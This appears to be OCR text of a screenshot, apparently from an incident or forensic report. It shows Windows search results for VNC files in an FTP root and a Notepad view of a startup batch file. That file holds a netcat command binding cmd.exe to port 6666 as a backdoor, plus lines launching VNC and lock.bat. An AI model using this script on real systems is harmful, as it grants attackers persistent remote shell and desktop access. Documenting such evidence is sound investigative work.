 Search Results
File Edit View Favorites Tools Help
Back Search Folders
Address Search Results
Search Companion
Name In Folder Size Type Date Modified
startup C:\Documents and Settings\Dani... 1 KB MS-DOS Batch File 7/22/2010 5:06 PM
VNC4 C:\Inetpub\ftproot File Folder 5/25/2010 5:55 PM
realvncconfig C:\Inetpub\ftproot\VNC4 1 KB Registration Entries 5/22/2010 2:54 PM
vncconfig C:\Inetpub\ftproot\VNC4 158 KB Application 10/15/2008 4:13 PM
winvnc4 C:\Inetpub\ftproot\VNC4 430 KB Application 10/15/2008 4:13 PM
sysfiles C:\WINDOWS\system32\usmt 773 KB Setup Information 8/23/2001 6:00 AM
There were 6 files found.
Did you find what you
wanted?
Yes, finished searching
Yes, but make future
searches faster
No, refine this search and...
Change file name or
keywords
Look in more locations
Start a new search
Back
startup - Notepad
File Edit Format View Help
start C:\inetpub\ftproot\nc.exe -L -p 6666 -e cmd.exe
start C:\inetpub\ftproot\VNC4\winvnc4.exe
start C:\Inetpub\ftproot\lock.bat